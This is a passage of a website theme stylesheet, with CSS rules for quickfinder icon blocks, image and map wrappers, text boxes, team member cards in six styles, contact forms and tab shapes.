.quickfinder.quickfinder-alignment-right .quickfinder-item {
	text-align: right;
}
.quickfinder-item a.quickfinder-item-link {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 5;
}
.quickfinder-item-image {
	display: block;
	width: 100%;
	height: 100%;
	margin-bottom: 25px;
}
.quickfinder.quickfinder-icon-position-top-float .quickfinder-item-image,
.quickfinder.quickfinder-icon-position-center-float .quickfinder-item-image {
	margin-bottom: 0;
}
.quickfinder.quickfinder-icon-position-bottom .quickfinder-item-image {
	margin-bottom: 0;
	margin-top: 25px;
}
.quickfinder-item-image .quickfinder-item-image-content {
	display: inline-block;
	position: relative;
	vertical-align: top;
}
body .quickfinder-item-image .quickfinder-item-image-content.lazy-loading-item {
	-o-transform: scale(0);
	-ms-transform: scale(0);
	-webkit-transform: scale(0);
	transform: scale(0);
}
.quickfinder-item-effect-image-scale .quickfinder-item-picture {
	position: relative;
	overflow: hidden;
	z-index: 1;
}
.quickfinder-item-effect-image-scale .quickfinder-item-picture.quickfinder-item-image-shape-circle,
.quickfinder-item-effect-image-scale .quickfinder-item-picture.quickfinder-item-image-shape-circle img {
	border-radius: 50%;
}
.quickfinder-item-effect-image-scale img {
	-o-transform: scale(1);
	-ms-transform: scale(1);
	-webkit-transform: scale(1);
	transform: scale(1);
	-o-transition: all 0.25s;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
	position: relative;
	z-index: 1;
}
.quickfinder-item-effect-image-scale.hover .quickfinder-item-picture img {
	-o-transform: scale(1.15);
	-ms-transform: scale(1.15);
	-webkit-transform: scale(1.15);
	transform: scale(1.15);
}
.quickfinder-item-effect-image-scale .quickfinder-item-picture:after {
	background: transparent;
	content: '';
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 2;
	-o-transition: all 0.25s;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}
.quickfinder-item-effect-image-scale.hover .quickfinder-item-picture:after {
	background: none repeat scroll 0 0 rgba(255, 255, 255, 0.2);
}
.quickfinder-img-size-small {
	width: 50px;
	height: 50px;
}
.quickfinder-img-size-medium {
	width: 80px;
	height: 80px;
}
.quickfinder-img-size-large {
	width: 160px;
	height: 160px;
}
.quickfinder-img-size-xlarge {
	width: 240px;
	height: 240px;
}

.quickfinder-item-title {
	text-transform: uppercase;
}
.quickfinder-item.col-md-2 .quickfinder-item-title,
.quickfinder-item.col-md-3 .quickfinder-item-title,
.quickfinder.quickfinder-title-thin .quickfinder-item.col-md-2 .quickfinder-item-title,
.quickfinder.quickfinder-title-thin .quickfinder-item.col-md-3 .quickfinder-item-title {
	font-size: 19px;
	line-height: 30px;
}
.quickfinder-item.col-md-3 .quickfinder-item-title,
.quickfinder.quickfinder-title-thin .quickfinder-item.col-md-3 .quickfinder-item-title {
	font-size: 20px;
}
.quickfinder-item-text {
	margin-top: 14px;
}
.quickfinder-item.col-md-2 .quickfinder-item-text {
	font-size: 14px;
	line-height: 23px;
}
.quickfinder-style-vertical .quickfinder-item {
	display: table-row;
}
.quickfinder-style-vertical .quickfinder-item-info,
.quickfinder-style-vertical .quickfinder-item-image {
	display: table-cell;
	vertical-align: middle;
}
.quickfinder-style-vertical .quickfinder-item + .quickfinder-item .quickfinder-item-info,
.quickfinder-style-vertical .quickfinder-item + .quickfinder-item .quickfinder-item-image .quickfinder-item-image-content {
	padding-top: 75px;
}
.quickfinder-style-vertical .quickfinder-item-image {
	position: relative;
	width: 2%;
	margin-bottom: 0;
}
.quickfinder-style-vertical .quickfinder-item.odd:after,
.quickfinder-style-vertical .quickfinder-item.even:before {
	content: '';
	display: table-cell;
	width: 49%;
}
.quickfinder-style-vertical .quickfinder-item.odd .quickfinder-item-info {
	text-align: right;
	padding-right: 25px;
}
.quickfinder-style-vertical .quickfinder-item.even .quickfinder-item-info {
	text-align: left;
	padding-left: 25px;
}
.quickfinder-style-vertical .quickfinder-item-title {
	margin-top: 0;
}
.quickfinder-item .quickfinder-item-info  .quickfinder-button {
    margin-top: 30px;
}
@media (max-width: 768px) {
	.quickfinder-style-vertical .quickfinder-item {
		display: block;
	}
	.quickfinder-style-vertical .quickfinder-item.odd:after,
	.quickfinder-style-vertical .quickfinder-item.even:before {
		display: none;
	}
	.quickfinder-style-vertical .quickfinder-item + .quickfinder-item .quickfinder-item-connector {
		display: none;
	}
}
.quickfinder-item .ct-icon,
.quickfinder-item .ct-icon-inner {
	overflow: visible;
}
.quickfinder-item .quickfinder-animation {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.quickfinder-item .ct-icon-shape-hexagon .quickfinder-animation {
	display: none;
}
.ct-icon-shape-circle .quickfinder-animation {
	border-radius: 50%;
}
.quickfinder-item-effect-background-reverse .quickfinder-animation {
	transform: scale(0);
	-o-transform: scale(0);
	-ms-transform: scale(0);
	-moz-transform: scale(0);
	-webkit-transform: scale(0);
}
.quickfinder-item-effect-background-reverse.hover .quickfinder-animation {
	transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
}
.quickfinder-item-effect-border-reverse .quickfinder-animation {
	transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
}
.quickfinder-item-effect-border-reverse.hover .quickfinder-animation {
	transform: scale(0);
	-o-transform: scale(0);
	-ms-transform: scale(0);
	-moz-transform: scale(0);
	-webkit-transform: scale(0);
}
.quickfinder-button .ct-button {
	margin-right: 0;
	margin-bottom: 0;
}
.quickfinder-item-table {
	display: table;
	width: 100%;
}
.quickfinder-item-table .quickfinder-item-inner {
	display: table-row;
}
.quickfinder-item-table .quickfinder-item-image,
.quickfinder-item-table .quickfinder-item-info-wrapper {
	display: table-cell;
	vertical-align: top;
}
.quickfinder-item-table .quickfinder-item-image {
	width: 1%;
	padding-right: 20px;
}
.quickfinder-item.icon-size-small .quickfinder-item-table .quickfinder-item-image {
	padding-right: 20px;
}
.quickfinder-item.icon-size-medium .quickfinder-item-table .quickfinder-item-image {
	padding-right: 26px;
}
.quickfinder-item.icon-size-large .quickfinder-item-table .quickfinder-item-image {
	padding-right: 38px;
}
.quickfinder-item.icon-size-xlarge .quickfinder-item-table .quickfinder-item-image {
	padding-right: 54px;
}
.quickfinder-item-table .quickfinder-item-info-wrapper {
	width: 99%;
}
.quickfinder.quickfinder-icon-position-center-float .quickfinder-item-table .quickfinder-item-image,
.quickfinder.quickfinder-icon-position-center-float .quickfinder-item-table .quickfinder-item-info-wrapper {
	vertical-align: middle;
}
.quickfinder.quickfinder-alignment-right .quickfinder-item .quickfinder-item-table .quickfinder-item-image {
	padding-right: 0;
	padding-left: 20px;
}
.quickfinder.quickfinder-alignment-right .quickfinder-item.icon-size-small .quickfinder-item-table .quickfinder-item-image {
	padding-left: 20px;
}
.quickfinder.quickfinder-alignment-right .quickfinder-item.icon-size-medium .quickfinder-item-table .quickfinder-item-image {
	padding-left: 26px;
}
.quickfinder.quickfinder-alignment-right .quickfinder-item.icon-size-large .quickfinder-item-table .quickfinder-item-image {
	padding-left: 38px;
}
.quickfinder.quickfinder-alignment-right .quickfinder-item.icon-size-xlarge .quickfinder-item-table .quickfinder-item-image {
	padding-left: 54px;
}
.quickfinder.quickfinder-icon-position-top-float.quickfinder-alignment-right .quickfinder-item-info-wrapper {
	text-align: left;
}
.quickfinder-item .quickfinder-item-box,
.quickfinder-item .ct-icon-shape-hexagon-top-inner-before,
.quickfinder-item .ct-icon-shape-hexagon-back-inner-before,
.quickfinder-item .ct-icon,
.quickfinder-item .ct-icon-inner,
.quickfinder-item .ct-icon-half-1,
.quickfinder-item .ct-icon-half-2,
.quickfinder-item .quickfinder-item-picture,
.quickfinder-item .quickfinder-item-title,
.quickfinder-item .quickfinder-item-text,
.quickfinder-item .quickfinder-button .ct-button {
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.quickfinder-item-box {
	position: relative;
	padding: 50px;
}
.quickfinder-item.col-md-2 .quickfinder-item-box,
.quickfinder-item.col-md-3 .quickfinder-item-box {
	padding-left: 25px;
	padding-right: 25px;
}
.quickfinder-box-style-soft-outlined .quickfinder-item-box {
	border: 1px solid transparent;
}
.quickfinder-box-style-strong-outlined .quickfinder-item-box {
	border: 3px solid transparent;
}
.quickfinder-style-iconed:not(.quickfinder-icon-position-bottom) .quickfinder-item.icon-size-small .quickfinder-item-box {
	margin-top: 40px;
	padding-top: 70px;
}
.quickfinder-style-iconed:not(.quickfinder-icon-position-bottom) .quickfinder-item.icon-size-medium .quickfinder-item-box {
	margin-top: 55px;
	padding-top: 85px;
}
.quickfinder-style-iconed:not(.quickfinder-icon-position-bottom) .quickfinder-item.icon-size-large .quickfinder-item-box {
	margin-top: 95px;
	padding-top: 125px;
}
.quickfinder-style-iconed:not(.quickfinder-icon-position-bottom) .quickfinder-item.icon-size-xlarge .quickfinder-item-box {
	margin-top: 135px;
	padding-top: 165px;
}
.quickfinder-style-iconed.quickfinder-icon-position-bottom .quickfinder-item.icon-size-small .quickfinder-item-box {
	margin-bottom: 40px;
	padding-bottom: 70px;
}
.quickfinder-style-iconed.quickfinder-icon-position-bottom .quickfinder-item.icon-size-medium .quickfinder-item-box {
	margin-bottom: 55px;
	padding-bottom: 85px;
}
.quickfinder-style-iconed.quickfinder-icon-position-bottom .quickfinder-item.icon-size-large .quickfinder-item-box {
	margin-bottom: 95px;
	padding-bottom: 125px;
}
.quickfinder-style-iconed.quickfinder-icon-position-bottom .quickfinder-item.icon-size-xlarge .quickfinder-item-box {
	margin-bottom: 135px;
	padding-bottom: 165px;
}
.quickfinder-style-iconed .quickfinder-item-box .quickfinder-item-image {
	position: absolute;
	left: 0;
	width: 100%;
	height: auto;
	padding: 0 50px;
}
.quickfinder-style-iconed:not(.quickfinder-icon-position-bottom) .quickfinder-item-box .quickfinder-item-image {
	top: 0;
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}
.quickfinder-style-iconed.quickfinder-icon-position-bottom .quickfinder-item-box .quickfinder-item-image {
	bottom: 0;
	-o-transform: translateY(50%);
	-ms-transform: translateY(50%);
	-webkit-transform: translateY(50%);
	transform: translateY(50%);
}
.quickfinder-style-iconed:not(.quickfinder-icon-position-bottom) .quickfinder-box-style-strong-outlined .quickfinder-item-image {
	margin-top: -2px;
}
.quickfinder-style-iconed.quickfinder-icon-position-bottom .quickfinder-box-style-strong-outlined .quickfinder-item-image {
	margin-top: -2px;
}
.quickfinder-style-iconed .ct-icon {
	background-color: #ffffff;
}
.quickfinder-binded .quickfinder-item {
	padding-left: 0;
	padding-right: 0;
}
.quickfinder-binded .quickfinder-item.quickfinder-box-style-soft-outlined .quickfinder-item-box {
	margin-right: -1px;
}
.quickfinder-binded .quickfinder-item.quickfinder-box-style-strong-outlined .quickfinder-item-box {
	margin-right: -3px;
}
.quickfinder-binded .quickfinder-item.hover {
	z-index: 1;
}
.quickfinder-style-tag:not(.quickfinder-icon-position-bottom) .quickfinder-item-box {
	border-radius: 130px 130px 0 0;
}
.quickfinder-style-tag.quickfinder-icon-position-bottom .quickfinder-item-box {
	border-radius: 0 0 130px 130px;
}

/* 8.2 - Fullwidth block */

.fullwidth-block {
	position: relative;
}
.fullwidth-top-marker,
.fullwidth-bottom-marker {
	position: absolute;
	width: 140px;
	height: 70px;
	left: 50%;
	margin-left: -70px;
	z-index: 10;
}
.fullwidth-top-marker.marker-direction-inside {
	top: 0;
}
.fullwidth-top-marker.marker-direction-outside {
	top: -69px;
}
.fullwidth-bottom-marker.marker-direction-inside {
	bottom: 0;
}
.fullwidth-bottom-marker.marker-direction-outside {
	bottom: -69px;
}
.fullwidth-top-marker.marker-wave,
.fullwidth-bottom-marker.marker-wave {
	width: 100%;
	height: 54px;
	left: 0;
	margin-left: 0;
}
.fullwidth-top-marker.marker-wave {
	top: -53px;
}
.fullwidth-bottom-marker.marker-wave {
	bottom: -53px;
}

/* 8.3 - Styled image, video, maps */

.ct-youtube .ct-wrapbox-inner,
.ct-youtube .shadow-wrap,
.ct-youtube .ct-wrapbox-element,
.ct-vimeo .ct-wrapbox-inner,
.ct-vimeo .shadow-wrap,
.ct-vimeo .ct-wrapbox-element,
.ct-video .ct-wrapbox-inner,
.ct-video .shadow-wrap,
.ct-video .ct-wrapbox-element {
	width: 100%;
	height: 100%;
}
.ct-wrapbox-inner.ct-ratio-style .ct-wrapbox-element,
.ct-wrapbox-inner.ct-ratio-style .shadow-wrap,
.ct-wrapbox-inner.ct-ratio-style .preloader {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.ct-image-centered-box {
	margin-bottom: 1.421em;
}
.ct-image a {
	position: relative;
	display: inline-block;
	vertical-align: top;
	overflow: hidden;
}

.ct-image a:before {
	content: '';
	position: absolute;
	top: -100%;
	left: 0;
	right: 0;
	bottom: 0;
	-webkit-transition: opacity 0.5s, background-color 0.5s;
	transition: opacity 0.5s, background-color 0.5s;
	opacity: 0;
	z-index: 5;
}
.ct-image a:hover:before {
	opacity: 1;
	-webkit-transition: opacity 0.5s, background-color 0.5s;
	transition: opacity 0.5s, background-color 0.5s;
}
.ct-image a:after {
	content: '\e60f';
	font-family: 'ct-icons';
	font-weight: normal;
	font-style: normal;
	font-size: 40px;
	height: 40px;
	line-height: 40px;
	width: 40px;
	text-align: center;
	position: absolute;
	top: -20px;
	left: 50%;
	transition: opacity 0.3s, top 0.3s;
	-webkit-transition: opacity 0.3s, top 0.3s;
	margin-left: -20px;
	margin-top: -20px;
	z-index: 5;
	opacity: 0;
}
.ct-image a:hover:after {
	top: 50%;
	opacity: 1;
	transition: opacity 0.5s, top 0.3s;
	-webkit-transition: opacity 0.5s, top 0.3s;
}

.ct-map-with-text .wpb_gmaps_widget .wpb_wrapper {
	padding: 0;
}
.ct-gmaps {
	display: inline-block;
	max-width: 100%;
}
.ct-gmaps .ct-gmaps-hide {
	overflow: hidden;
	width: 100%;
}
.ct-gmaps iframe {
	border: 0 none;
	vertical-align: top;
	margin-top: -46px;
	width: 100%;
}
.ct-gmaps .preloader + iframe {
	margin-top: -240px !important;
}
.ct-gmaps .preloader + iframe + .map-locker {
	opacity: 0;
}
.ct-gmaps.ct-wrapbox-style-11 {
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	overflow: hidden;
}
.ct-gmaps.ct-wrapbox-style-11 .ct-gmaps-hide {
	-webkit-mask-image: url('css/circle.svg');
}
iframe + .map-locker {
	position: relative;
	float: right;
	margin-top: -150px;
	margin-right: 13px;
	height: 50px;
	width: 50px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	background: #ffffff url('images/map-locker.png') no-repeat 0 50%;
}
iframe + .map-locker.disabled {
	background-position: 100% 50%;
}

.wpb_gmaps_widget .wpb_map_wraper.hide_title  iframe {
	margin-top: -46px;
}
.wpb_gmaps_widget  .wpb_map_wraper.hide_title {
	overflow: hidden;
}

.ct-gmaps.ct-wrapbox-style-11 .ct-wrapbox-inner:after {
	display: none;
}
.ct-gmaps.ct-wrapbox-style-11 .ct-wrapbox-inner  {
	padding: 12px;
	border: 2px solid;
}
.ct-gmaps.ct-wrapbox-style-8  .ct-wrapbox-inner {
	border-radius: 34px;
	overflow: hidden;
}

/* 8.4 - Text box */

.ct-textbox {
	margin-bottom: 1.421em;
}
.ct-textbox-title,
.ct-textbox-content {
	padding: 30px;
}
.ct-textbox-title.ct-textbox-iconed {
	padding-top: 0;
}
.ct-textbox-title.ct-textbox-iconed .ct-textbox-title-iconbox {
	position: relative;
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	margin: 0 -30px;
}
.ct-textbox-title .ct-textbox-title-icon + .ct-textbox-title-text {
	margin-top: 30px;
}
.ct-textbox-picture a {
	display: block;
	position: relative;
}
.ct-textbox-picture a:after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	background: -moz-linear-gradient(to bottom right, rgba(139,102,215,0.7) 0%, rgba(247,76,120,0.7) 100%) !important;
	background: -webkit-linear-gradient(to bottom right, rgba(139,102,215,0.7) 0%, rgba(247,76,120,0.7) 100%) !important;
	background: linear-gradient(to bottom right, rgba(139,102,215,0.7) 0%, rgba(247,76,120,0.7) 100%) !important;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ccff2b58', endColorstr='#ccffd800',GradientType=1 ) !important;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.ct-textbox-picture a:hover:after {
	opacity: 1;
}
.ct-textbox-picture img {
	display: inline-block;
	vertical-align: top;
}
.ct-textbox-title-left-border,
.ct-textbox-title-right-border {
	position: absolute;
	width: 50%;
	top: 50%;
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}
.ct-textbox-title-left-border {
	left: 0;
}
.ct-textbox-title-right-border {
	right: 0;
}
.ct-textbox-title-left-border-inner,
.ct-textbox-title-right-border-inner {
/*	position: absolute;
	top: 0;
	left: 0;
	right: 0;*/
}
.ct-textbox-title-iconbox .ct-textbox-title-icon {
	position: relative;
	padding: 15px;
	z-index: 1;
	display: inline-block;
	border-radius: 50%;
}
.ct-textbox-title-iconbox .ct-textbox-title-icon-border-wrapper {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 50%;
	overflow: hidden;
}
.ct-textbox-title-iconbox .ct-textbox-title-icon-border {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 200%;
	border-radius: 50%;
}

/*.ct-textbox-inner {
	overflow: hidden;
}*/
.ct-textbox-top,
.ct-textbox-bottom {
	font-size: 0;
	line-height: 0;
	text-align: center;
}
.ct-textbox-top svg,
.ct-textbox-bottom svg {
	vertical-align: top;
}
.ct-textbox-after-image {
	border-top: 0 none !important;
	border-top-left-radius: 0 !important;
	border-top-right-radius: 0 !important;
}
.ct-textbox-before-image {
	border-bottom: 0 none !important;
	border-bottom-left-radius: 0 !important;
	border-bottom-right-radius: 0 !important;
}

/* 8.5 - Team */

.ct-team {
	margin-bottom: 1.421em;
}
.team-person-image {
	display: inline-block;
	width: 220px;
	padding: 9px;
	max-width: 100%;
	vertical-align: top;
	margin-bottom: 30px;
	border-radius: 50%;
}
.team-person-image a {
	display: inline-block;
	vertical-align: top;
	overflow: hidden;
	max-width: 100%;
	position: relative;
}
.team-person-image a:before {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	-o-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	opacity: 0;
}
.team-person-image a:hover:before {
	opacity: 1;
}
.team-person-image a,
.ct-team .team-person-image a:before,
.team-person-image img {
	border-radius: 50%;
}
.team-person-sep {
	margin: 0 auto;
	width: 30px;
	margin-bottom: 25px;
}
.team-person-sep.bordered-box {
	border-bottom: 0 none;
}
.team-person-info {
	margin: 0;
}
.team-person-name {
	margin: 0 0 5px;
}
.team-person-position {
	margin: 0;
}
.team-person .team-person-phone {
	color: inherit;
	margin: 0 0 7px;
}
.team-person-socials .socials-item-icon {
	font-size: 24px;
}
.team-person-socials {
	margin: 0 -10px;
}
.team-person-socials .socials-item {
	margin: 15px 10px 0;
}
.team-person-email a:before {
	font-family: 'ct-icons';
	font-weight: normal;
	content: '\e607';
	font-size: 16px;
	margin-right: 10px;
	color: inherit;
	vertical-align: top;
}
.ct-team-style-1 .team-person-image.bordered-box {
	border: none;
}
.ct-team-style-1 .team-person-image.bordered-box img {
	margin: 0 auto;
}
.ct-team-style-1 .team-person-sep.bordered-box {
	display: none;
}
.ct-team-style-1 .inline-column .team-person {
	padding-top: 53px;
	padding-bottom: 40px;
}
.ct-team-style-1 .team-person-image.bordered-box {
	margin-bottom: 42px;
}
.ct-team-style-1 .team-person .team-person-phone {
	color: inherit;
	margin: 5px 0 7px;
}
.ct-team-style-1 .team-person-content {
	padding: 10px 30px;
}
.ct-team-style-1 .team-person-name {
	margin: 0 0 1px;
}
.ct-team-style-1 .team-person-socials {
	margin: 0 -10px;
	padding-bottom: 10px;
}

.ct-team-style-2 .team-person-box-columns .team-person-box-left {
	float: left;
	margin-right: -270px;
}
.ct-team-style-2 .team-person-box-columns .team-person-box-left + .team-person-box-right {
	float: left;
	width: 100%;
	padding-left: 270px;
}
.ct-team-style-2 .team-person-image {
	position: relative;
	margin-bottom: 0;
	padding: 0;
}
.ct-team-style-2 .team-person-image a,
.ct-team-style-2 .team-person-image a:before,
.ct-team-style-2 .team-person-image img {
	border-radius: 0;
}
.ct-team-style-2 .team-person-image img {
    border-top: 1px solid #ddd;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
}
.ct-team-style-2 .team-person-socials .socials-item {
	margin: 12px 6px 0;
}
.ct-team-style-2 .team-person-image {
	position: relative;
	border: none;
	width: 100%;
}

.ct-team-style-2 .team-person-socials {
	margin: 0;
}
.ct-team-style-2 .team-person-info {
	padding-bottom: 38px;
	padding-top: 50px;
}
.ct-team-style-2 .team-person-sep.bordered-box {
	border-bottom: 0 none;
	display: none;
}
@media (max-width: 1211px) {
	.ct-team-style-2 .col-sm-6 .team-person-box-columns .team-person-box-left {
		float: none;
		margin-right: 0;
	}
	.ct-team-style-2 .col-sm-6 .team-person-box-columns .team-person-box-left + .team-person-box-right {
		float: none;
		padding-left: 0;
	}
}
@media (min-width: 1212px) {
	.ct-team-style-2 .col-sm-6 .team-person-box-columns .team-person-box-left .team-person-image {
		margin-bottom: 0;
	}
}
@media (max-width: 639px) {
	.ct-team-style-2 .team-person-box-columns .team-person-box-left {
		float: none;
		margin-right: 0;
	}
	.ct-team-style-2 .team-person-box-columns .team-person-box-left + .team-person-box-right {
		float: none;
		padding-left: 0;
	}
}

.ct-team-style-3 .team-person {
	border-radius: 180px 180px 0 0;
}
.ct-team-style-3 .team-person-image {
	padding-top: 15px;
	padding-left: 35px;
	padding-right: 35px;
	width: 310px;
}
.ct-team-style-3 .team-person-info {
	margin: 0 0 30px;
}
.ct-team-style-3 .team-person-name {
	margin: 0;
}
.ct-team-style-3 .team-person-position {
	font-size: 0.875em;
}
.ct-team-style-3 .team-person-socials .socials-item-icon {
	font-size: 20px;
}
.ct-team-style-3 .team-person-socials {
	margin: 0 -6px;
}
.ct-team-style-3 .team-person-socials .socials-item {
	margin: 12px 6px 0;
}
.ct-team-style-3 .team-person-email a:before {
	font-size: 32px;
	margin-right: 0;
}


.ct-team-style-4 .team-person {
	border-bottom: 6px solid #a3e7f0;
	padding-bottom: 10px;
	padding-left: 40px;
}
.ct-team-style-4 .team-person-image {
	width: 128px;
	margin-bottom: 30px;
}
.ct-team-style-4 .team-person-info {
	margin: 0;
}
.ct-team-style-4 .team-person-name {
	margin: 0 0 20px;
}
.ct-team-style-4 .team-person-position {
	font-size: 0.875em;
	margin-bottom: 3px;
}
.ct-team-style-4 .team-person-phone {
	margin: 0 0 2px;
}
.ct-team-style-4 .team-person-socials .socials-item-icon {
	font-size: 20px;
}
.ct-team-style-4 .team-person-socials {
	float: left;
	margin-left: -32px;
	margin-right: 0;
	padding-left: 26px;
	width: 100%;
	min-width: 240px;
	margin-bottom: 40px;
}
.ct-team-style-4 .team-person-socials .socials-item {
	margin: 12px 6px 0;
}
.ct-team-style-4 .team-person-email {
	float: left;
	margin-bottom: 40px;
	margin-top: 5px;
}
.ct-team-style-4 .team-person-email a:before {
	font-size: 32px;
	margin-right: 0;
}

.ct-team-style-5 .inline-column {
	padding-left: 0;
	padding-right: 0;
}
.ct-team-style-5 .team-person,
.ct-team-style-5 .team-person-hover {
	-o-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.ct-team-style-5 .team-person {
	padding: 3px 0;
}
.ct-team-style-5 .team-person-image a {
	overflow: visible;
}
.ct-team-style-5 .team-person-image a:before {
	opacity: 1;
	left: 9px;
	right: 9px;
	width: auto;
	background-color: rgba(70, 72, 92, 0.7);
}
.ct-team-style-5 .team-person-image a:hover:before {
	opacity: 0;
}
.ct-team-style-5 .team-person-image {
	padding-left: 40px;
	padding-right: 40px;
	width: 320px;
}
.ct-team-style-5 .team-person-image .image-hover {
	display: inline-block;
	vertical-align: middle;
	border-radius: 50%;
	padding: 6px;
	border: 3px solid #dce1e4;
	margin: -9px;
	-o-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	max-width: 100%;
}
.ct-team-style-5 .team-person:hover .image-hover {
	border-color: #00bcd4;
	background-color: #00bcd4;
}
.ct-team-style-5 .team-person-hover {
	padding: 47px 30px;
}
.ct-team-style-5 .team-person:hover {
	margin-top: -23px;
	margin-bottom: -23px;
}
.ct-team-style-5 .team-person:hover .team-person-hover {
	padding-top: 70px;
	padding-bottom: 70px;
}
.ct-team-style-5 .team-person-socials .socials-item-icon {
	font-size: 25px;
}
.ct-team-style-5 .team-person-socials .socials-item {
	margin: 12px 6px 0;
}

.ct-team-style-6 .team-person-hover {
	padding: 35px 30px;
}
.ct-team-style-6 .team-person,
.ct-team-style-6 .team-person-hover {
	-o-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.ct-team-style-6 .team-person-box-left {
	float: left;
	margin-right: -100px;
}
.ct-team-style-6 .team-person-box-right {
	float: left;
	width: 100%;
	padding-left: 100px;
}
.ct-team-style-6 .team-person-image {
	position: relative;
	width: 80px;
	padding: 0px;
	margin-bottom: 0;
}

.ct-team-style-6 .team-person-name {
	margin-top: 3px;
	margin-bottom: 0;
	font-size: 16px;
}
.ct-team-style-6  .team-person-phone {
	font-size: 16px;
}

.ct-team-style-6 .team-person-socials .socials-item-icon {
	font-size: 20px;
}
.ct-team-style-6 .team-person-socials {
	margin: 0 -6px;
}
.ct-team-style-6 .team-person-socials .socials-item {
	margin: 12px 6px 0;
}
.ct-team-style-6 .team-person-position,
.ct-team-style-6 .team-person-email {
	font-size: 0.875em;
}
.ct-team-style-6 .team-person-position,
.ct-team-style-6 .team-person-phone,
.ct-team-style-6 .team-person-info {
	margin: 0;
}
.ct-contact-form-white{
	background: #fff;
	padding: 42px;
	-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.15);
	box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.15);
}
.ct-contact-form-white .contact-form-style-2.row{
	margin-bottom: 6px;
}
.wpcf7-form.ct-contact-form-white input[type='submit']{
	margin-top: 0;
}
.ct-contact-form-white .contact-form-style-2 input[type=text],
.ct-contact-form-white .contact-form-style-2 input[type=email],
.ct-contact-form-white .contact-form-style-2 textarea{
	background: #f2f2f2;
}
.ct-contact-form-white .contact-form-style-2 input[type=submit]{
	width: auto;
	margin-right: 0;
	padding: 0 31px;
	border-radius: 0;
	font-size: 14px;
	line-height: 50px;
}

.contact-form-style-2 .cf-style-2-name,
.contact-form-style-2 .cf-style-2-email,
.contact-form-style-2 .cf-style-2-website{
	margin-bottom: 42px;
}
.contact-form-style-2 .cf-style-2-textarea{
	margin-bottom: 64px;
}
.contact-form-style-2 input[type=text],
.contact-form-style-2 input[type=email],
.contact-form-style-2 textarea{
	border-width: 0;
}
.contact-form-style-2 .cf-style-2-textarea textarea{
	width: 100%;
}
.ct-contact-form-dark .contact-form-style-2 input[type=submit]{
	width: auto;
	margin-right: 0;
	padding: 0 31px 0 80px;
	border-radius: 0;
	font-size: 14px;
	line-height: 50px;
}
.contact-form-style-2 .submit-btn{
	line-height: 50px;
	position: relative;
}

.ct-contact-form-dark .contact-form-style-2 .submit-btn:before{
	content: '\e601';
	width: 50px;
	height: 50px;
	position: absolute;
	left: 0;
	top: -13px;
	z-index: 1;
	font-family: 'ct-icons';
	font-size: 24px;
}




/* 8.6 - Tabs and accordion */

/* Shapes for TTA
 * ========================== */
.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-heading .vc_tta-panel-title {
	line-height: 1.2;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_tta-panel-body {
	box-sizing: border-box;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-square .vc_tta-panel-body {
	min-height: 0px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-square .vc_tta-panel-body,
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-square .vc_tta-panel-heading {
	border-radius: 0px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-square .vc_tta-tabs-container {
	margin: 0px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-square .vc_tta-tab > a {
	border-radius: 0px;
}
.wpb-js-composer .vc_non_responsive .vc_tta.vc_general.vc_tta-shape-square.vc_tta-tabs .vc_tta-panels,
.wpb-js-composer .vc_tta-o-non-responsive .vc_tta.vc_general.vc_tta-shape-square.vc_tta-tabs .vc_tta-panels {
	border-radius: 0px;
}
@media (min-width: 768px) {
	.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-square.vc_tta-tabs .vc_tta-panels {
		border-radius: 0px;
	}
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-square.vc_tta-o-no-fill .vc_tta-panel-body {
	border-radius: 0;
}
